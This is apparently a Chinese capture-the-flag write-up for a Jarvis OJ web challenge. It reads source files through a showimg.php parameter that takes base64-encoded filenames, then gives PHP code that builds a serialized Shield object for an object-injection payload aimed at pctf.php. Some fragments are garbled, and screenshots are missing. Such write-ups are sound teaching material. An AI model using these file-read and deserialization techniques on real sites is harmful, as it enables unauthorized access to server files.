神盾局的秘密

题目地址 :http://web.jarvisoj.com:32768/
一般套路,先看HTTP头,源码

通过扫网站发现存在index.pnp
访问也没有什么东西
尝试:http://web.jarvisoj.com:32768/showimg.php?img=index.php
将index.php进行base64试试:
view-source:http://web.jarvisoj.com:32768/showimg.php?img=aW5kZXgucGhw
返回内容:

读一下shield.php
尝试读pctf.php

接着读view-source:http://web.jarvisoj.com:32768/showimg.php?img=c2hvd2ltZy5waHA=
接下来分析源码
根据源码写出序列化
readfile();
class Shield {
public $file;
function __construct($filename = '') {
$this -> file = $filename;
echo $this->file;
}
function readfile() {
if (!empty($this->file) && stripos($this->file,'..')===FALSE
&& stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
return @file_get_contents($this->file);
}
}
}
$a = new Shield('pctf.php');
echo serialize($a);
?>